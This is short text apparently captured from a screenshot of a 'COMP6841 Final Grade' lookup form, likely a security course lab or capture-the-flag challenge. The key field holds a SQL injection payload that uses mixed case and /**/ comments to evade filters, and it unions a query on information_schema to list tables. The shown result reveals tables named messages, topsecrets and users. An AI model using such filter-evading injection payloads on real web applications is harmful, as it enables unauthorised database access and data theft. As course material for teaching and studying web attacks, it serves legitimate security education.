 Your COMP6841 Final Grade
Please enter your key to check your grade.
'UnIoN/**/SeLeCt/**/1,table_name/**/FrOm/**/information_schema.tables/**/WhErE/**/table_schema=current_schema()--
Check
Result:
messages, topsecrets, users